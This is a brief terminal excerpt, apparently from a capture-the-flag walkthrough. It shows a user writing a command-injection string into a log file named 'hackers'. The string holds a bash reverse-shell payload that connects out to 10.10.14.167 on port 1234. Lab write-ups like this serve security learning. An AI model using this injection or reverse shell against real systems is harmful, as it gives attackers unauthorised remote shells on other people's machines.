 kid@scriptkiddie:~/logs$
kid@scriptkiddie:~/logs$ echo "test  ;/bin/bash -c 'bash -i >&/dev/tcp/10.10.14.167/1234 0>&1' #" >>hackers
< -i >&/dev/tcp/10.10.14.167/1234 0>&1' #" >>hackers
kid@scriptkiddie:~/logs$